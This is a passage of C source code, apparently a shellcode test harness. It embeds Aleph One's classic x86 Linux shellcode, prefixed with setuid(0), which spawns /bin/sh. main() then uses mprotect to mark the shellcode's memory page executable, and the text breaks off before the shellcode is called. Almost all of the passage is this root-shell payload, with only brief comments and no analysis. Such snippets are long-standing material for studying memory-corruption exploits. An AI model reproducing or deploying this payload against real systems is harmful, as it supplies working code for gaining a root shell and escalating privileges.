 #include <stdio.h>
#include <sys/mman.h>
const char shellcode[] =  //setuid(0) & Aleph1's famous shellcode, see ref.
"\x31\xc0\x31\xdb\xb0\x17\xcd\x80"      //setuid(0) first
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
int main() { //main function
    //The shellcode is on the .data segment,
    //we will use mprotect to make the page executable.
    mprotect(
        (void *)((int)shellcode & ~4095),
        4096,
        PROT_READ | PROT_WRITE | PROT_EXEC
    );